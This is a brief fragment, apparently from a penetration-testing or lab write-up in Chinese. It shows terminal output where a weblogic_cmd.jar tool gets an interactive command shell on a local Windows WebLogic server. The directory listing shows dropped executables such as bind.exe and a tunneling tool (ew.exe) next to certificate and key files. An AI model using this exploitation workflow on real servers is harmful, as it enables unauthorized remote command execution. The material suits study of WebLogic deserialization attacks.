 执行payload，获得session，添加路由
weblogic: java
weblogic: java
Documents/ .kingsoft/ .pki/ .ssh/
makato@makato-pc:~/Documents/task/payload$ cd ~/tools/weblogic/
makato@makato-pc:~/tools/weblogic$ java -jar weblogic_cmd.jar -H 127.0.0.1 -os win -shell
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=lcd
检查是否安装rmi实例
rmi已经安装
please input cmd:>dir
驱动器 C 中的卷没有标签。
卷的序列号是 C236-DEA3
C:\bea\wlserver_10.3\samples\domains\wl_server 的目录
2018/09/03 00:08 <DIR> .
2018/09/03 00:08 <DIR> ..
2018/09/01 14:45 7,168 1.exe
2018/09/01 15:42 7,168 2.exe
2018/08/30 14:50 <DIR> autodeploy
2018/08/30 14:50 <DIR> bin
2018/09/03 00:08 7,168 bind.exe
2008/07/25 17:58 1,600 client2certs.pem
2008/07/25 17:58 993 clientkey.pem
2018/08/30 14:51 <DIR> config
2018/08/30 14:50 <DIR> console-ext
2018/08/30 14:56 138 edit.lok
2018/08/31 03:12 42,496 ew.exe
2018/08/30 14:50 506 fileRealm.properties
2018/08/30 14:50 <DIR> init-info
2018/08/30 14:50 <DIR> lib
2018/08/30 14:50 328 pointbase.ini
2018/09/02 23:48 123 pointbase.log